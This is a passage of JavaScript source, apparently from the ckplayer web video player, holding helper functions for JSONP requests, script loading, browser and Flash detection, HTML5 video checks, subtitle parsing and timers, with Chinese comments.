				var oScript = document.createElement('script');
				var callbackName = 'callback' + new Date().getTime();
				var params = this.formatParams(obj.data) + '&callback=' + callbackName; //按时间戳拼接字符串
				callback = obj.success;
				//拼接好src
				oScript.src = obj.url.split('?') + '?' + params;
				//插入script标签
				oHead.insertBefore(oScript, oHead.firstChild);
				//jsonp的回调函数
				window[callbackName] = function(json) {
					callback(json);
					oHead.removeChild(oScript);
				};
			}
		},
		/*
			内置函数
			动态加载js
		*/
		loadJs: function(path, success) {
			var oHead = document.getElementsByTagName('HEAD').item(0);
			var oScript = document.createElement('script');
			oScript.type = 'text/javascript';
			oScript.src = this.getNewUrl(path);
			oHead.appendChild(oScript);
			oScript.onload = function() {
				success();
			}
		},
		/*
			共用函数
			排除IE6-9
		*/
		isMsie: function() {
			var browser = navigator.appName;
			var b_version = navigator.appVersion;
			var version = b_version.split(';');
			var trim_Version = '';
			if(version.length > 1) {
				trim_Version = version[1].replace(/[ ]/g, '');
			}
			if(browser == 'Microsoft Internet Explorer' && (trim_Version == 'MSIE6.0' || trim_Version == 'MSIE7.0' || trim_Version == 'MSIE8.0' || trim_Version == 'MSIE9.0' || trim_Version == 'MSIE10.0')) {
				return false;
			}
			return true;
		},
		/*
			共用函数
			判断是否安装了flashplayer
		*/
		uploadFlash: function() {
			var swf;
			if(navigator.userAgent.indexOf('MSIE') > 0) {
				try {
					var swf = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
					return true;
				} catch(e) {
					return false;
				}
			}
			if(navigator.userAgent.indexOf('Firefox') > 0) {
				swf = navigator.plugins['Shockwave Flash'];
				if(swf) {
					return true
				} else {
					return false;
				}
			}
			return true;
		},
		/*
			共用函数
			检测浏览器是否支持HTML5-Video
		*/
		supportVideo: function() {
			if(!this.isMsie()) {
				return false;
			}
			if(!!document.createElement('video').canPlayType) {
				var vidTest = document.createElement('video');
				var oggTest;
				try {
					oggTest = vidTest.canPlayType('video/ogg; codecs="theora, vorbis"');
				} catch(error) {
					oggTest = false;
				}
				if(!oggTest) {
					var h264Test;
					try {
						h264Test = vidTest.canPlayType('video/mp4; codecs="avc1.42E01E, mp4a.40.2"');
					} catch(error) {
						h264Test = false;
					}
					if(!h264Test) {
						return false;
					} else {
						if(h264Test == "probably") {
							return true;
						} else {
							return false;
						}
					}
				} else {
					if(oggTest == "probably") {
						return true;
					} else {
						return false;
					}
				}
			} else {
				return false;
			}
		},
		/*
			共用函数
			获取属性值
		*/
		getDataset: function(ele, z) {
			try {
				return ele.dataset[z];
			} catch(error) {
				try {
					return ele.getAttribute('data-' + z)
				} catch(error) {
					return false;
				}
			}
		},
		/*
			共用函数
			返回flashplayer的对象
		*/
		getObjectById: function(id) {
			var x = null;
			var y = this.getByElement('#' + id);
			var r = 'embed';
			if(y && y.nodeName == 'OBJECT') {
				if(typeof(y.SetVariable) != 'undefined') {
					x = y;
				} else {
					var z = y.getElementsByTagName(r)[0];
					if(z) {
						x = z;
					}
				}
			}
			return x;
		},
		/*
			共用函数
			对象转地址字符串
		*/
		formatParams: function(data) {
			var arr = [];
			for(var i in data) {
				arr.push(encodeURIComponent(i) + '=' + encodeURIComponent(data[i]));
			}
			return arr.join('&');
		},
		/*
			内置函数
			对地址进行冒泡排序
		*/
		arrSort: function(arr) {
			var temp = [];
			for(var i = 0; i < arr.length; i++) {
				for(var j = 0; j < arr.length - i; j++) {
					if(!this.isUndefined(arr[j + 1]) && arr[j][3] < arr[j + 1][3]) {
						temp = arr[j + 1];
						arr[j + 1] = arr[j];
						arr[j] = temp;
					}
				}
			}
			return arr;
		},
		/*
			内置函数
			判断文件后缀
		*/
		getFileExt: function(filepath) {
			if(filepath != '' && !this.isUndefined(filepath)) {
				if(filepath.indexOf('?') > -1) {
					filepath = filepath.split('?')[0];
				}
				var pos = '.' + filepath.replace(/.+\./, '');
				return pos;
			}
			return '';
		},
		/*
			内置函数
			判断是否是移动端
		*/
		isMobile: function() {
			if(navigator.userAgent.match(/(iPhone|iPad|iPod|Android|ios)/i)) {
				return true;
			}
			return false;
		},
		/*
			内置函数
			搜索字符串str是否包含key
		*/
		isContains: function(str, key) {
			return str.indexOf(key) > -1;
		},
		/*
			内置函数
			给地址添加随机数
		*/
		getNewUrl: function(url) {
			if(this.isContains(url, '?')) {
				return url += '&' + this.randomString(8) + '=' + this.randomString(8);
			} else {
				return url += '?' + this.randomString(8) + '=' + this.randomString(8);
			}
		},
		/*
			共用函数
			获取clientX和clientY
		*/
		client: function(event) {
			var eve = event || window.event;
			if(this.isUndefined(eve)) {
				eve = {
					clientX: 0,
					clientY: 0
				};
			}
			return {
				x: eve.clientX + (document.documentElement.scrollLeft || this.body.scrollLeft) - this.pdCoor['x'],
				y: eve.clientY + (document.documentElement.scrollTop || this.body.scrollTop) - this.pdCoor['y']
			}
		},
		/*
			内置函数
			获取节点的绝对坐标
		*/
		getCoor: function(obj) {
			var coor = this.getXY(obj);
			return {
				x: coor['x'] - this.pdCoor['x'],
				y: coor['y'] - this.pdCoor['y']
			};
		},
		getXY: function(obj) {
			var parObj = obj;
			var left = obj.offsetLeft;
			var top = obj.offsetTop;
			while(parObj = parObj.offsetParent) {
				left += parObj.offsetLeft;
				top += parObj.offsetTop;
			}
			return {
				x: left,
				y: top
			};
		},
		/*
			内置函数
			删除本对象的所有属性
		*/
		removeChild: function() {
			if(this.playerType == 'html5video') {
				//删除计时器
				var i = 0;
				var timerArr = [this.timerError, this.timerFull, this.timerTime, this.timerBuffer, this.timerClick, this.timerLoading, this.timerCBar, this.timerVCanvas];
				for(i = 0; i < timerArr.length; i++) {
					if(timerArr[i] != null) {
						if(timerArr[i].runing) {
							timerArr[i].stop();
						}
						timerArr[i] = null;
					}
				}
				//删除事件监听
				var ltArr = this.listenerJsArr;
				for(i = 0; i < ltArr.length; i++) {
					this.removeListener(ltArr[i][0], ltArr[i][1]);
				}
			}
			this.playerType == '';
			this.V = null;
			if(this.showFace) {
				this.deleteChild(this.CB['menu']);
			}
			this.deleteChild(this.PD);
			this.CD.innerHTML = '';
		},
		/*
			内置函数
			画封闭的图形
		*/
		canvasFill: function(name, path) {
			name.beginPath();
			for(var i = 0; i < path.length; i++) {
				var d = path[i];
				if(i > 0) {
					name.lineTo(d[0], d[1]);
				} else {
					name.moveTo(d[0], d[1]);
				}
			}
			name.closePath();
			name.fill();
		},
		/*
			内置函数
			画矩形
		*/
		canvasFillRect: function(name, path) {
			for(var i = 0; i < path.length; i++) {
				var d = path[i];
				name.fillRect(d[0], d[1], d[2], d[3]);
			}
		},
		/*
			共用函数
			删除容器节点
		*/
		deleteChild: function(f) {
			var def = this.arrIndexOf(this.elementArr, f.className);
			if(def > -1) {
				this.elementArr.splice(def, 1);
			}
			var childs = f.childNodes;
			for(var i = childs.length - 1; i >= 0; i--) {
				f.removeChild(childs[i]);
			}

			if(f && f != null && f.parentNode) {
				try {
					if(f.parentNode) {
						f.parentNode.removeChild(f);

					}

				} catch(event) {}
			}
		},
		/*
			内置函数
		 	根据容器的宽高,内部节点的宽高计算出内部节点的宽高及坐标
		*/
		getProportionCoor: function(stageW, stageH, vw, vh) {
			var w = 0,
				h = 0,
				x = 0,
				y = 0;
			if(stageW / stageH < vw / vh) {
				w = stageW;
				h = w * vh / vw;
			} else {
				h = stageH;
				w = h * vw / vh;
			}
			x = (stageW - w) * 0.5;
			y = (stageH - h) * 0.5;
			return {
				width: parseInt(w),
				height: parseInt(h),
				x: parseInt(x),
				y: parseInt(y)
			};
		},
		/*
			共用函数
			将字幕文件内容转换成数组
		*/
		parseSrtSubtitles: function(srt) {
			var subtitles = [];
			var textSubtitles = [];
			var i = 0;
			var arrs = srt.split('\n');
			var arr = [];
			var delHtmlTag = function(str) {
				return str.replace(/<[^>]+>/g, ''); //去掉所有的html标记
			};
			for(i = 0; i < arrs.length; i++) {
				if(arrs[i].replace(/\s/g, '').length > 0) {
					arr.push(arrs[i]);
				} else {
					if(arr.length > 0) {
						textSubtitles.push(arr);
					}
					arr = [];
				}
			}
			for(i = 0; i < textSubtitles.length; ++i) {
				var textSubtitle = textSubtitles[i];
				if(textSubtitle.length >= 2) {
					var sn = textSubtitle[0]; // 字幕的序号
					var startTime = this.toSeconds(this.trim(textSubtitle[1].split(' --> ')[0])); // 字幕的开始时间
					var endTime = this.toSeconds(this.trim(textSubtitle[1].split(' --> ')[1])); // 字幕的结束时间
					var content = [delHtmlTag(textSubtitle[2])]; // 字幕的内容
					// 字幕可能有多行
					if(textSubtitle.length > 2) {
						for(var j = 3; j < textSubtitle.length; j++) {
							content.push(delHtmlTag(textSubtitle[j]));
						}
					}
					// 字幕对象
					var subtitle = {
						sn: sn,
						startTime: startTime,
						endTime: endTime,
						content: content
					};
					subtitles.push(subtitle);
				}
			}
			return subtitles;
		},
		/*
			共用函数
			计时器,该函数模拟as3中的timer原理
			time:计时时间,单位:毫秒
			fun:接受函数
			number:运行次数,不设置则无限运行
		*/
		timer: function(time, fun, number) {
			var thisTemp = this;
			this.time = 10; //运行间隔
			this.fun = null; //监听函数
			this.timeObj = null; //setInterval对象
			this.number = 0; //已运行次数
			this.numberTotal = null; //总至需要次数
			this.runing = false; //当前状态
			this.startFun = function() {
				thisTemp.number++;
				thisTemp.fun();
				if(thisTemp.numberTotal != null && thisTemp.number >= thisTemp.numberTotal) {
					thisTemp.stop();
				}
			};
			this.start = function() {
				if(!thisTemp.runing) {
					thisTemp.runing = true;
					thisTemp.timeObj = window.setInterval(thisTemp.startFun, time);
				}
			};
			this.stop = function() {
				if(thisTemp.runing) {
					thisTemp.runing = false;
					window.clearInterval(thisTemp.timeObj);
					thisTemp.timeObj = null;
				}
			};
			if(time) {
				this.time = time;
			}
			if(fun) {
				this.fun = fun;
			}
			if(number) {
				this.numberTotal = number;
			}
			this.start();
		},
		/*
			共用函数
			将时分秒转换成秒
		*/
		toSeconds: function(t) {
			var s = 0.0;
			if(t) {
				var p = t.split(':');
				for(i = 0; i < p.length; i++) {
					s = s * 60 + parseFloat(p[i].replace(',', '.'));
				}
			}
			return s;
		},
		/*
			共用函数
			将对象Object标准化
		*/
		standardization: function(o, n) { //n替换进o
			var h = {};
			var k;
			for(k in o) {
				h[k] = o[k];
			}
			for(k in n) {
				var type = typeof(h[k]);
				switch(type) {
					case 'number':
						h[k] = parseFloat(n[k]);
						break;
					default:
						h[k] = n[k];
						break;
				}

			}
			return h;
		},
		/*
			共用函数
			搜索数组
		 */
		arrIndexOf: function(arr, key) {
			var re = new RegExp(key, ['']);
			return(arr.toString().replace(re, '┢').replace(/[^,┢]/g, '')).indexOf('┢');
		},
		/*
			共用函数
			去掉空格
		 */
		trim: function(str) {
			if(str!=''){
				return str.replace(/(^\s*)|(\s*$)/g, '');
			}
			return '';
		},
		/*
			共用函数
			输出内容到控制台
		*/
		log: function(val) {
			try {
				console.log(val);
			} catch(e) {}
		},
		/*
			共用函数
			弹出提示
		*/
		eject: function(er, val) {
			if(!this.vars['debug']) {
				return;
			}
			var errorVal = er[1];
			if(!this.isUndefined(val)) {
				errorVal = errorVal.replace('[error]', val);
			}
			var value = 'error ' + er[0] + ':' + errorVal;
			try {
				this.log(value);
			} catch(e) {}
		}
	};
	window.ckplayer = ckplayer;
})();